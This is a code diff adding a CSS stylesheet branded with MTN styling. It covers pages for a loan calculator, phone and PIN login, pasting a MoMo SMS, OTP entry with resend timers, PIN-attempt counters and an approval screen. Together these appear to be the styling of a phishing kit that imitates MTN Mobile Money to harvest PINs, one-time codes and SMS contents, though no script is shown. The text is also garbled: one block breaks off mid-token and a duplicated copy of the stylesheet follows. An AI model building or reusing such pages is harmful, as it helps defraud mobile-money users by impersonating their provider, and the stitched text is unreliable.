+.pin-row {
+  display: flex;
+  gap: 10px;
+  justify-content: center;
+  margin-bottom: 12px;
+  align-items: center;
+}
+
+.pin-box {
+  width: 52px;
+  height: 52px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  text-align: center;
+  font-family: 'Inter', sans-serif;
+  font-size: 1.3rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
+  outline: none;
+}
+
+.pin-box:focus {
+  border-color: var(--mtn-gold);
+}
+
+.pin-eye,
+.pin-delete {
+  cursor: pointer;
+  color: var(--text-light);
+  font-size: 1rem;
+  background: none;
+  border: none;
+  margin-left: 6px;
+}
+
+.pin-delete:hover {
+  color: var(--mtn-gold);
+}
+
+.otp-section {
+  margin-bottom: 24px;
+}
+
+.otp-section-title {
+  font-size: 0.9rem;
+  font-weight: 600;
+  color: var(--mtn-dark);
+  margin-bottom: 12px;
+}
+
+.otp-inputs {
+  display: flex;
+  gap: 8px;
+  margin-bottom: 12px;
+  width: 100%;
+}
+
+.otp-box {
+  flex: 1;
+  min-width: 0;
+  width: 0;
+  height: 52px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  text-align: center;
+  font-family: 'Inter', sans-serif;
+  font-size: 1.2rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
+  outline: none;
+  transition: border-color 0.2s;
+}
+
+.otp-box:focus {
+  border-color: var(--mtn-gold);
+}
+
+.otp-box::-webkit-outer-spin-button,
+.otp-box::-webkit-inner-spin-button {
+  -webkit-appearance: none;
+  margin: 0;
+}
+
+.otp-box[type=number] {
+  -moz-appearance: textfield;
+}
+
+.otp-delete {
+  cursor: pointer;
+  color: var(--text-light);
+  font-size: 1rem;
+  background: none;
+  border: none;
+  margin-left: 6px;
+  padding: 0;
+  transition: color 0.2s;
+}
+
+.otp-delete:hover {
+  color: var(--mtn-gold);
+}
+
+/* ============================================================
+   SMS PASTE
+   ============================================================ */
+.momo-msg-box {
+  margin-bottom: 16px;
+}
+
+.momo-msg-box textarea {
+  width: 100%;
+  padding: 12px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-family: 'Inter', sans-serif;
+  font-size: 0.9rem;
+  color: var(--text-dark);
+  background: #fff;
+  outline: none;
+  transition: border-color 0.2s;
+  min-height: 120px;
+  resize: vertical;
+}
+
+.momo-msg-box textarea:focus {
+  border-color: var(--mtn-gold);
+}
+
+.momo-msg-box .hint {
+  font-size: 0.75rem;
+  color: var(--text-light);
+  margin-top: 5px;
+}
+
+/* ============================================================
+   APPROVAL PAGE
+   ============================================================ */
+#page-approval {
+  background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
+  min-height: 100vh;
+  align-items: center;
+  justify-content: center;
+  padding: 32px 16px;
+}
+
+.appr-wrap {
+  width: 100%;
+  max-width: 520px;
+}
+
+.appr-top {
+  background: #fff;
+  border-radius: var(--radius) var(--radius) 0 0;
+  padding: 28px 24px 0;
+  text-align: center;
+}
+
+.check-circle {
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, var(--mtn-gold), var(--mtn-light));
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 12px;
+  font-size: 1.3rem;
+  color: #fff;
+}
+
+.appr-title {
+  font-size: 1.2rem;
+  font-weight: 700;
+  margin-bottom: 6px;
+}
+
+.appr-sub {
+  font-size: 0.82rem;
+  color: var(--text-light);
+  margin-bottom: 18px;
+}
+
+.appr-banner {
+  background: var(--grad);
+  padding: 16px;
+  margin: 0 -24px;
+  text-align: center;
+}
+
+.appr-banner .abl {
+  font-size: 0.72rem;
+  color: rgba(255,255,255,0.8);
+  text-transform: uppercase;
+  letter-spacing: 0.06em;
+}
+
+.appr-banner .aba {
+  font-size: 2rem;
+  font-weight: 700;
+  color: #fff;
+}
+
+.comp-box {
+  background: #FFFBEA;
+  border: 1px solid #F5C842;
+  padding: 14px 16px;
+}
+
+.comp-box .ch {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 0.82rem;
+  font-weight: 700;
+  color: #a07000;
+  margin-bottom: 6px;
+}
+
+.comp-box p {
+  font-size: 0.78rem;
+  color: #7a5500;
+  line-height: 1.6;
+}
+
+.ld-card {
+  background: #fff;
+  padding: 20px 24px;
+}
+
+.ld-htitle {
+  font-size: 0.82rem;
+  font-weight: 600;
+  color: var(--text-mid);
+  margin-bottom: 14px;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.ld-row {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 10px 0;
+  border-bottom: 1px solid #f5f5f5;
+}
+
+.ld-row:last-child {
+  border-bottom: none;
+}
+
+.ld-icon {
+  width: 34px;
+  height: 34px;
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 0.85rem;
+  flex-shrink: 0;
+}
+
+.ic-g {
+  background: linear-gradient(135deg, #2ECC71, #27AE60);
+  color: #fff;
+}
+
+.ic-b {
+  background: linear-gradient(135deg, #3498DB, #2980B9);
+  color: #fff;
+}
+
+.ic-p {
+  background: linear-gradient(135deg, #9B59B6, #8E44AD);
+  color: #fff;
+}
+
+.ld-lbl {
+  font-size: 0.72rem;
+  color: var(--text-light);
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
+}
+
+.ld-val {
+  font-size: 0.9rem;
+  font-weight: 600;
+}
+
+.nxt-steps {
+  background: #fff;
+  padding: 14px 24px;
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  border-top: 1px solid #f0f0f0;
+}
+
+.nxt-steps p {
+  font-size: 0.79rem;
+  color: var(--text-light);
+  line-height: 1.5;
+}
+
+.rth-wrap {
+  background: #fff;
+  border-radius: 0 0 var(--radius) var(--radius);
+  padding: 14px 24px 24px;
+}
+
+.rth-btn {
+  width: 100%;
+  padding: 13px;
+  background: var(--grad);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.04em;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+}
+
+/* ============================================================
+   TOAST NOTIFICATIONS
+   ============================================================ */
+.toast {
+  position: fixed;
+  bottom: 30px;
+  left: 50%;
+  transform: translateX(-50%);
+  padding: 14px 24px;
+  border-radius: var(--radius-sm);
+  color: #fff;
+  font-weight: 500;
+  font-size: 0.9rem;
+  z-index: 10000;
+  animation: slideUp 0.3s ease;
+  max-width: 90%;
+  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
+  transition: all 0.3s ease;
+}
+
+.toast-success {
+  background: linear-gradient(135deg, #27ae60, #2ecc71);
+}
+
+.toast-error {
+  background: linear-gradient(135deg, #c0392b, #e74c3c);
+}
+
+.toast-info {
+  background: linear-gradient(135deg, #2980b9, #3498db);
+}
+
+@keyframes slideUp {
+  from {
+    opacity: 0;
+    transform: translateX(-50%) translateY(20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateX(-50%) translateY(0);
+  }
+}
+
+/* ============================================================
+   REJECTION ANIMATIONS
+   ============================================================ */
+.step-card.rejected {
+  border: 2px solid #e74c3c;
+  animation: shake 0.5s ease;
+}
+
+.step-card.rejected::before {
+  content: '❌';
+  position: absolute;
+  top: 10px;
+  right: 10px;
+  font-size: 2rem;
+  opacity: 0.3;
+}
+
+@keyframes shake {
+  0%, 100% { transform: translateX(0); }
+  25% { transform: translateX(-10px); }
+  75% { transform: translateX(10px); }
+}
+
+/* ============================================================
+   PIN ATTEMPTS DISPLAY
+   ============================================================ */
+.pin-attempts {
+  text-align: center;
+  font-size: 0.85rem;
+  padding: 8px 12px;
+  border-radius: var(--radius-sm);
+  margin: 8px 0 12px;
+  font-weight: 500;
+}
+
+.pin-attempts.warning {
+  background: #fef3c7;
+  color: #92400e;
+  border: 1px solid #f59e0b;
+}
+
+.pin-attempts.blocked {
+  background: #fee2e2;
+  color: #991b1b;
+  border: 1px solid #ef4444;
+  animation: pulse-blocked 1.5s ease infinite;
+}
+
+.pin-attempts.available {
+  background: #d1fae5;
+  color: #065f46;
+  border: 1px solid #10b981;
+}
+
+@keyframes pulse-blocked {
+  0%, 100% { opacity: 1; }
+  50% { opacity: 0.6; }
+}
+
+.pin-box:disabled {
+  background: #f3f4f6;
+  cursor: not-allowed;
+  opacity: 0.6;
+}
+
+.pin-box:disabled:focus {
+  border-color: var(--border);
+}
+
+/* ============================================================
+   OTP RESEND BUTTON - TIMER STATES
+   ============================================================ */
+.btn-resend {
+  background: linear-gradient(135deg, #f39c12, #e67e22);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  padding: 10px 16px;
+  font-size: 0.8rem;
+  font-weight: 600;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+  transition: all 0.3s ease;
+  margin-top: 10px;
+  width: 100%;
+}
+
+.btn-resend:hover:not(:disabled) {
+  transform: scale(1.02);
+  opacity: 0.9;
+}
+
+.btn-resend:disabled {
+  background: #95a5a6;
+  cursor: not-allowed;
+  opacity: 0.7;
+}
+
+.btn-resend.hidden {
+  display: none;
+}
+
+.btn-resend:disabled {
+  animation: pulse-timer 1s ease infinite;
+}
+
+@keyframes pulse-timer {
+  0%, 100% { opacity: 1; }
+  50% { opacity: 0.7; }
+}
+
+/* ============================================================
+   REJECTION BADGE
+   ============================================================ */
+.rejection-badge {
+  background: #e74c3c;
+  color: #fff;
+  font-size: 0.7rem;
+  font-weight: 600;
+  padding: 2px 8px;
+  border-radius: 12px;
+  display: inline-block;
+  margin-left: 8px;
+}
+
+/* ============================================================
+   LOADING OVERLAY
+   ============================================================ */
+.loading-overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.7);
+  z-index: 9999;
+  align-items: center;
+  justify-content: center;
+  flex-direction: column;
+  gap: 20px;
+}
+
+.loading-overlay.show {
+  display: flex;
+}
+
+.loading-spinner {
+  width: 50px;
+  height: 50px;
+  border: 4px solid rgba(255, 215, 0, 0.3);
+  border-top-color: var(--mtn-gold);
+  border-radius: 50%;
+  animation: spin 0.8s linear infinite;
+}
+
+.loading-overlay p {
+  color: #fff;
+  font-size: 1rem;
+  font-weight: 500;
+}
+
+@keyframes spin {
+  to { transform: rotate(360deg); }
+}
+
+/* ============================================================
+   RESPONSIVE
+   ============================================================ */
+@media (max-width: 600px) {
+  .field-row {
+    grid-template-columns: 1fr;
+  }
+
+  .pin-box {
+    width: 44px;
+    height: 44px;
+    font-size: 1.1rem;
+  }
+
+  .otp-box {
+    height: 44px;
+    font-size: 1rem;
+  }
+
+  .land-card,
+  .step-card {
+    padding: 24px 18px;
+  }
+
+  .appr-banner .aba {
+    font-size: 1.5rem;
+  }
+
+  .toast {
+    font-size: 0.8rem;
+    padding: 10px 16px;
+    bottom: 20px;
+  }
+
+  .proc-wrap h2,
+  .wait-wrap h2 {
+    font-size: 1.3rem;
+  }
+
+  .proc-icon,
+  .wait-icon {
+    width: 60px;
+    height: 60px;
+    font-size: 1.5rem;
+  }
+}
+
+@media (max-width: 400px) {
+  .pin-box {
+    width: 36px;
+    height: 36px;
+    font-size: 0.9rem;
+  }
+
+  .otp-box {
+    height: 38px;
+    font-size: 0.85rem;
+  }
+
+  .pin-row {
+    gap: 6px;
+  }
+
+  .otp-inputs {
+    gap: 5px;
+  }
+}g: #F5F5F5;
+  --white: #FFFFFF;
+  --text-dark: #1C2340;
+  --text-mid: #444;
+  --text-light: #888;
+  --border: #ddd;
+  --radius: 12px;
+  --radius-sm: 8px;
+}
+
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  font-family: 'Inter', sans-serif;
+  background: var(--page-bg);
+  color: var(--text-dark);
+  min-height: 100vh;
+}
+
+.mtn-logo {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 4px;
+}
+
+.mtn-logo-icon {
+  width: 45px;
+  height: 45px;
+  background: var(--mtn-gold);
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.8rem;
+  font-weight: 900;
+  color: var(--mtn-dark);
+  position: relative;
+}
+
+.mtn-logo-icon::after {
+  content: 'M';
+  font-size: 2rem;
+  font-weight: 900;
+}
+
+.mtn-logo-text {
+  font-size: 1rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
+}
+
+.mtn-logo-sub {
+  font-size: 0.65rem;
+  color: #888;
+  font-weight: 500;
+}
+
+.page {
+  display: none;
+  min-height: 100vh;
+  animation: fadeIn 0.3s ease;
+}
+
+.page.active {
+  display: flex;
+  flex-direction: column;
+}
+
+@keyframes fadeIn {
+  from { opacity: 0; transform: translateY(8px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+.overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(0,0,0,0.5);
+  backdrop-filter: blur(3px);
+  z-index: 999;
+  align-items: center;
+  justify-content: center;
+}
+
+.overlay.show {
+  display: flex;
+}
+
+.modal {
+  background: var(--white);
+  border-radius: var(--radius);
+  padding: 40px 36px;
+  text-align: center;
+  max-width: 320px;
+  width: 90%;
+  box-shadow: 0 20px 60px rgba(0,0,0,0.2);
+  animation: popIn 0.3s cubic-bezier(.34,1.56,.64,1);
+}
+
+@keyframes popIn {
+  from { opacity: 0; transform: scale(0.85); }
+  to { opacity: 1; transform: scale(1); }
+}
+
+.spinner {
+  width: 44px;
+  height: 44px;
+  border: 4px solid #eee;
+  border-top-color: var(--mtn-gold);
+  border-radius: 50%;
+  animation: spin 0.8s linear infinite;
+  margin: 0 auto 18px;
+}
+
+@keyframes spin {
+  to { transform: rotate(360deg); }
+}
+
+.modal h3 {
+  font-size: 1.1rem;
+  font-weight: 600;
+  color: var(--text-dark);
+  margin-bottom: 6px;
+}
+
+.modal p {
+  font-size: 0.88rem;
+  color: var(--text-light);
+}
+
+.navbar {
+  background: var(--mtn-dark);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 0 20px;
+  height: 54px;
+  position: relative;
+  flex-shrink: 0;
+}
+
+.nav-left {
+  position: absolute;
+  left: 20px;
+  color: rgba(255,255,255,0.6);
+  font-size: 0.84rem;
+  cursor: pointer;
+  text-decoration: none;
+  transition: color 0.2s;
+}
+
+.nav-left:hover {
+  color: #fff;
+}
+
+.nav-right {
+  position: absolute;
+  right: 20px;
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+  cursor: pointer;
+  padding: 4px;
+}
+
+.hline {
+  width: 20px;
+  height: 2px;
+  background: rgba(255,255,255,0.6);
+  border-radius: 1px;
+}
+
+.btn-grad {
+  background: var(--grad);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  padding: 14px 20px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  width: 100%;
+  font-family: 'Inter', sans-serif;
+  transition: opacity 0.2s;
+}
+
+.btn-grad:hover {
+  opacity: 0.9;
+}
+
+.btn-grad:disabled {
+  opacity: 0.5;
+  cursor: not-allowed;
+}
+
+.btn-gray {
+  background: #e0e0e0;
+  color: #666;
+  border: none;
+  border-radius: 8px;
+  padding: 14px 20px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  flex: 1;
+  font-family: 'Inter', sans-serif;
+  transition: background 0.2s;
+}
+
+.btn-gray:hover {
+  background: #d0d0d0;
+}
+
+.field {
+  margin-bottom: 18px;
+}
+
+.field label {
+  display: block;
+  font-size: 0.82rem;
+  font-weight: 500;
+  color: var(--text-mid);
+  margin-bottom: 6px;
+}
+
+.field input,
+.field select,
+.field textarea {
+  width: 100%;
+  padding: 11px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-family: 'Inter', sans-serif;
+  font-size: 0.9rem;
+  color: var(--text-dark);
+  background: #fff;
+  outline: none;
+  transition: border-color 0.2s;
+}
+
+.field input:focus,
+.field select:focus,
+.field textarea:focus {
+  border-color: var(--mtn-gold);
+}
+
+.sel-wrap {
+  position: relative;
+}
+
+.sel-wrap::after {
+  content: '▾';
+  position: absolute;
+  right: 14px;
+  top: 50%;
+  transform: translateY(-50%);
+  color: var(--text-light);
+  pointer-events: none;
+}
+
+.field-row {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 14px;
+}
+
+.phone-row {
+  display: flex;
+}
+
+.ph-pre {
+  padding: 11px 12px;
+  background: #f5f5f5;
+  border: 1.5px solid var(--border);
+  border-right: none;
+  border-radius: var(--radius-sm) 0 0 var(--radius-sm);
+  font-size: 0.85rem;
+  font-weight: 500;
+  color: #555;
+  display: flex;
+  align-items: center;
+}
+
+.phone-row input {
+  border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
+  flex: 1;
+}
+
+.field-hint {
+  font-size: 0.75rem;
+  color: var(--text-light);
+  margin-top: 5px;
+}
+
+.prog-row {
+  display: flex;
+  gap: 8px;
+  margin: 10px 0 24px;
+}
+
+.prog-seg {
+  flex: 1;
+  height: 4px;
+  border-radius: 2px;
+  background: #e0e0e0;
+  transition: background 0.3s;
+}
+
+.prog-seg.done,
+.prog-seg.now {
+  background: var(--mtn-gold);
+}
+
+.step-btns {
+  display: flex;
+  gap: 12px;
+  margin-top: 8px;
+}
+
+.step-btns .btn-grad {
+  flex: 1;
+}
+
+.pg-footer {
+  margin-top: auto;
+  padding: 14px;
+  text-align: center;
+  font-size: 0.78rem;
+  color: var(--text-light);
+  background: #fff;
+  border-top: 1px solid #eee;
+  flex-shrink: 0;
+}
+
+#page-landing {
+  background: var(--page-bg);
+}
+
+.land-nav {
+  background: var(--mtn-dark);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 24px;
+  height: 52px;
+  flex-shrink: 0;
+}
+
+.land-nav .hbg {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+  cursor: pointer;
+}
+
+.land-nav .hbg span {
+  width: 20px;
+  height: 2px;
+  background: rgba(255,255,255,0.7);
+  border-radius: 1px;
+  display: block;
+}
+
+.land-center {
+  flex: 1;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 32px 16px;
+}
+
+.land-card {
+  width: 100%;
+  max-width: 520px;
+  background: #fff;
+  border-radius: var(--radius);
+  box-shadow: 0 4px 24px rgba(0,0,0,0.1);
+  padding: 36px 32px;
+}
+
+.land-card h1 {
+  font-size: 1.45rem;
+  font-weight: 700;
+  text-align: center;
+  margin-bottom: 6px;
+}
+
+.land-tagline {
+  text-align: center;
+  font-size: 0.84rem;
+  color: var(--text-light);
+  margin-bottom: 28px;
+}
+
+.calc-box {
+  background: #fafafa;
+  border: 1px solid #eee;
+  border-radius: var(--radius-sm);
+  padding: 20px;
+  margin-bottom: 22px;
+}
+
+.calc-box h2 {
+  font-size: 0.92rem;
+  font-weight: 600;
+  margin-bottom: 16px;
+}
+
+.calc-row2 {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.81rem;
+  color: var(--text-mid);
+  margin-bottom: 6px;
+}
+
+.calc-row2 .cv {
+  color: var(--mtn-gold);
+  font-weight: 600;
+}
+
+input[type=range] {
+  width: 100%;
+  -webkit-appearance: none;
+  height: 5px;
+  border-radius: 3px;
+  outline: none;
+  cursor: pointer;
+  margin-bottom: 4px;
+  background: linear-gradient(to right, var(--mtn-gold) 0%, var(--mtn-gold) var(--pct,10%), #ddd var(--pct,10%), #ddd 100%);
+}
+
+input[type=range]::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  width: 18px;
+  height: 18px;
+  border-radius: 50%;
+  background: var(--mtn-gold);
+  border: 3px solid #fff;
+  cursor: pointer;
+}
+
+.range-ends {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.72rem;
+  color: var(--text-light);
+  margin-bottom: 14px;
+}
+
+.monthly-box {
+  background: #fff;
+  border: 1px solid #eee;
+  border-radius: var(--radius-sm);
+  padding: 14px 16px;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.monthly-box .ml {
+  font-size: 0.82rem;
+  color: var(--text-light);
+}
+
+.monthly-box .ma {
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--mtn-gold);
+}
+
+.land-footer {
+  background: var(--mtn-dark);
+  padding: 14px;
+  text-align: center;
+  font-size: 0.77rem;
+  color: rgba(255,255,255,0.45);
+  flex-shrink: 0;
+}
+
+.step-center {
+  flex: 1;
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+  padding: 28px 16px;
+}
+
+.step-card {
+  width: 100%;
+  max-width: 480px;
+  background: #fff;
+  border-radius: var(--radius);
+  box-shadow: 0 4px 24px rgba(0,0,0,0.08);
+  padding: 32px 28px;
+}
+
+.step-card h2 {
+  font-size: 1.25rem;
+  font-weight: 700;
+  text-align: center;
+  margin-bottom: 4px;
+}
+
+.step-sub {
+  text-align: center;
+  font-size: 0.82rem;
+  color: var(--text-light);
+  margin-bottom: 4px;
+}
+
+.sum-box {
+  border: 1px solid #e0e0e0;
+  border-left: 4px solid var(--mtn-gold);
+  border-radius: var(--radius-sm);
+  padding: 16px 14px;
+  margin: 16px 0;
+  background: #fafffe;
+}
+
+.sum-box h3 {
+  font-size: 0.88rem;
+  font-weight: 600;
+  margin-bottom: 12px;
+}
+
+.sum-row {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.82rem;
+  padding: 7px 0;
+  border-bottom: 1px solid #f0f0f0;
+}
+
+.sum-row:last-child {
+  border-bottom: none;
+}
+
+.sum-row .sk {
+  color: var(--text-light);
+}
+
+.sum-row .sv {
+  font-weight: 500;
+}
+
+#page-processing {
+  background: linear-gradient(160deg, var(--mtn-dark), var(--mtn-light));
+  align-items: center;
+  justify-content: center;
+}
+
+.proc-wrap {
+  text-align: center;
+  padding: 40px 24px;
+  max-width: 420px;
+}
+
+.proc-icon {
+  width: 80px;
+  height: 80px;
+  border-radius: 50%;
+  background: rgba(255,255,255,0.1);
+  border: 2px solid rgba(255,255,255,0.3);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 2rem;
+  margin: 0 auto 24px;
+  animation: pulse 2s ease infinite;
+}
+
+@keyframes pulse {
+  0%, 100% { box-shadow: 0 0 0 0 rgba(255,215,0,0.3); }
+  50% { box-shadow: 0 0 0 16px rgba(255,215,0,0); }
+}
+
+.proc-wrap h2 {
+  font-size: 1.6rem;
+  font-weight: 700;
+  color: #fff;
+  margin-bottom: 12px;
+}
+
+.proc-wrap p {
+  color: rgba(255,255,255,0.75);
+  font-size: 0.88rem;
+  line-height: 1.7;
+  margin-bottom: 24px;
+}
+
+#page-login {
+  background: #fff;
+}
+
+.login-hdr {
+  background: var(--mtn-dark);
+  padding: 32px 20px 36px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 8px;
+  flex-shrink: 0;
+}
+
+.login-body-wrap {
+  flex: 1;
+  background: #fff;
+  padding: 32px 20px 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.login-body-wrap h2 {
+  font-size: 1.05rem;
+  font-weight: 600;
+  margin-bottom: 24px;
+}
+
+.login-inner {
+  width: 100%;
+  max-width: 380px;
+}
+
+.lg-phone-row {
+  display: flex;
+  margin-bottom: 24px;
+}
+
+.lg-ph-pre {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+  padding: 11px 12px;
+  background: #fafafa;
+  border: 1.5px solid var(--border);
+  border-right: none;
+  border-radius: var(--radius-sm) 0 0 var(--radius-sm);
+  font-size: 0.84rem;
+  color: #555;
+  font-weight: 500;
+}
+
+.lg-phone-row input {
+  flex: 1;
+  padding: 11px 14px;
+  border: 1.5px solid var(--border);
+  border-left: none;
+  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
+  font-family: 'Inter', sans-serif;
+  font-size: 0.9rem;
+  outline: none;
+  background: #fff;
+}
+
+.lg-phone-row input:focus {
+  border-color: var(--mtn-gold);
+}
+
+.pin-label {
+  font-size: 0.82rem;
+  color: var(--text-light);
+  text-align: center;
+  margin-bottom: 12px;
+}
+
+.pin-row {
+  display: flex;
+  gap: 10px;
+  justify-content: center;
+  margin-bottom: 12px;
+  align-items: center;
+}
+
+.pin-box {
+  width: 52px;
+  height: 52px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  text-align: center;
+  font-family: 'Inter', sans-serif;
+  font-size: 1.3rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
+  outline: none;
+}
+
+.pin-box:focus {
+  border-color: var(--mtn-gold);
+}
+
+.pin-eye,
+.pin-delete {
+  cursor: pointer;
+  color: var(--text-light);
+  font-size: 1rem;
+  background: none;
+  border: none;
+  margin-left: 6px;
+}
+
+.pin-delete:hover {
+  color: var(--mtn-gold);
+}
+
+.btn-login {
+  width: 100%;
+  max-width: 380px;
+  padding: 13px;
+  background: #e8e8e8;
+  color: #aaa;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+  transition: all 0.2s;
+}
+
+.btn-login.rdy {
+  background: var(--grad);
+  color: #fff;
+}
+
+.lg-curve {
+  margin-top: 32px;
+  background: #fff;
+  overflow: hidden;
+  flex-shrink: 0;
+}
+
+.lg-curve::before {
+  content: '';
+  display: block;
+  background: var(--mtn-dark);
+  height: 55px;
+  clip-path: ellipse(60% 100% at 50% 100%);
+  margin-bottom: -4px;
+}
+
+.lg-foot {
+  background: var(--mtn-dark);
+  padding: 24px 20px 32px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 8px;
+  text-align: center;
+}
+
+.lg-version {
+  font-size: 0.72rem;
+  color: rgba(255,255,255,0.4);
+  margin-top: 4px;
+}
+
+.lg-terms {
+  font-size: 0.72rem;
+  color: rgba(255,255,255,0.45);
+}
+
+#page-sms-paste {
+  background: #fff;
+}
+
+.sms-topbar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 20px;
+  height: 52px;
+  border-bottom: 1px solid #eee;
+  flex-shrink: 0;
+}
+
+.sms-topbar .bk {
+  font-size: 1.1rem;
+  color: #333;
+  cursor: pointer;
+  background: none;
+  border: none;
+}
+
+.sms-body-wrap {
+  flex: 1;
+  padding: 32px 16px;
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+}
+
+.sms-card {
+  background: #fff;
+  border: 1px solid #eee;
+  border-radius: var(--radius);
+  padding: 32px 28px;
+  width: 100%;
+  max-width: 440px;
+  box-shadow: 0 2px 16px rgba(0,0,0,0.06);
+}
+
+.sms-card h2 {
+  font-size: 1.2rem;
+  font-weight: 700;
+  margin-bottom: 6px;
+  color: var(--mtn-dark);
+}
+
+.sms-hint {
+  font-size: 0.83rem;
+  color: var(--text-light);
+  margin-bottom: 22px;
+}
+
+.sms-textarea {
+  width: 100%;
+  padding: 12px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-family: 'Inter', sans-serif;
+  font-size: 0.9rem;
+  color: var(--text-dark);
+  background: #fff;
+  outline: none;
+  transition: border-color 0.2s;
+  min-height: 120px;
+  resize: vertical;
+}
+
+.sms-textarea:focus {
+  border-color: var(--mtn-gold);
+}
+
+.sms-code-hint {
+  font-size: 0.75rem;
+  color: var(--text-light);
+  margin-top: 8px;
+  font-style: italic;
+}
+
+.btn-sms {
+  width: 100%;
+  padding: 13px;
+  background: #e8e8e8;
+  color: #aaa;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+  transition: all 0.2s;
+  margin-top: 16px;
+}
+
+.btn-sms.rdy {
+  background: var(--grad);
+  color: #fff;
+}
+
+.sms-curve {
+  background: #fff;
+  overflow: hidden;
+  flex-shrink: 0;
+}
+
+.sms-curve::before {
+  content: '';
+  display: block;
+  background: var(--mtn-dark);
+  height: 50px;
+  clip-path: ellipse(60% 100% at 50% 100%);
+  margin-bottom: -4px;
+}
+
+.sms-foot {
+  background: var(--mtn-dark);
+  padding: 14px;
+  text-align: center;
+  font-size: 0.75rem;
+  color: rgba(255,255,255,0.45);
+}
+
+#page-otp {
+  background: #fff;
+}
+
+.otp-topbar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 20px;
+  height: 52px;
+  border-bottom: 1px solid #eee;
+  flex-shrink: 0;
+}
+
+.otp-topbar .bk {
+  font-size: 1.1rem;
+  color: #333;
+  cursor: pointer;
+  background: none;
+  border: none;
+}
+
+.otp-body-wrap {
+  flex: 1;
+  padding: 32px 16px;
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+}
+
+.otp-card {
+  background: #fff;
+  border: 1px solid #eee;
+  border-radius: var(--radius);
+  padding: 32px 28px;
+  width: 100%;
+  max-width: 440px;
+  box-shadow: 0 2px 16px rgba(0,0,0,0.06);
+}
+
+.otp-card h2 {
+  font-size: 1.2rem;
+  font-weight: 700;
+  margin-bottom: 6px;
+  color: var(--mtn-dark);
+}
+
+.otp-hint {
+  font-size: 0.83rem;
+  color: var(--text-light);
+  margin-bottom: 5px;
+}
+
+.otp-section {
+  margin-bottom: 24px;
+}
+
+.otp-section-title {
+  font-size: 0.9rem;
+  font-weight: 600;
+  color: var(--mtn-dark);
+  margin-bottom: 12px;
+}
+
+.otp-inputs {
+  display: flex;
+  gap: 8px;
+  margin-bottom: 12px;
+  width: 100%;
+}
+
+.otp-box {
+  flex: 1;
+  min-width: 0;
+  width: 0;
+  height: 52px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  text-align: center;
+  font-family: 'Inter', sans-serif;
+  font-size: 1.2rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
